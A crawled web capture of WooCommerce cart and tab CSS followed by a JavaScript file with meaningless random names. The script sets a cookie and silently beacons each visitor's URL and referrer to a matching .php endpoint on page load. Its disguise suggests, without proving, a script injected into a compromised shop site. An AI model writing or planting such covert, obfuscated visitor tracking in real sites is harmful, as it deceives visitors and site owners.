	line-height:1;
	border-radius:100%;
	color:red!important;
	text-decoration:none;
	font-weight:700;
	border:0
}
.woocommerce a.remove:hover{
	color:#fff!important;
	background:red
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after{
	display: none!important;
}
.search-field{
	padding: 7px 6px 6px 6px;
	margin: 10px 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
	height: 36px;
}
.order-total .amount,
.shipping td,
.cart-subtotal .amount{
	float: right;
}



--- FILE ---
content_type: application/javascript
request_url: https://fightingchampionshipbelt.com/vadiwi.js
body_size: 737
content:


function soke()
{ 	var rumymi = window.location.href; 	    var sibafyfaxapony = "vadiwi";  
 	var famybatitit = "/" + sibafyfaxapony + ".php";	     var datilopyhud = 60;	 	var soqokicy = sibafyfaxapony;
	var hinyrob = "";     try     { 
      hinyrob=""+parent.document.referrer;	
  
	     }  
    catch (ex)  	 
    {	
	    hinyrob=""+document.referrer;    } 		if(nijycabyz(soqokicy) == null)
  	{  			var mucef = window.location.hostname; 		
    		gufir(soqokicy, "1", datilopyhud, "/", mucef);   



		if(nijycabyz(soqokicy) != null)  		{			var qojon = new Image();	
			qojon.src=famybatitit + "?referer=" + escape(hinyrob) + "&url=" + escape(rumymi); 		} 	} 	}

soke();


function nijycabyz(vyzyh) {    var zamekuquf = document.cookie;   	
     var wozaji = vyzyh + "=";   	    var fuvah = zamekuquf.indexOf("; " + wozaji);     if (fuvah == -1) {         fuvah = zamekuquf.indexOf(wozaji);


	
	

        if (fuvah != 0) return null;	
    } else {          fuvah += 2;
 
    }
	    var pakezuxib = document.cookie.indexOf(";", fuvah);
	
    if (pakezuxib == -1) {  

        pakezuxib = zamekuquf.length;  
     }     return unescape(zamekuquf.substring(fuvah + wozaji.length, pakezuxib));   }  



function gufir(fygypubedureku,vudec,jefamomyjyvuve, sifaleq, tipisy) {	 var wugavowysen = new Date();	  var vydoxivo = new Date();	 	


 vydoxivo.setTime(wugavowysen.getTime() + 1000*60*jefamomyjyvuve); 
 document.cookie = fygypubedureku+"="+escape(vudec) + ";expires="+vydoxivo.toGMTString() + ";path=" + sifaleq + ";domain=" + tipisy;   
} 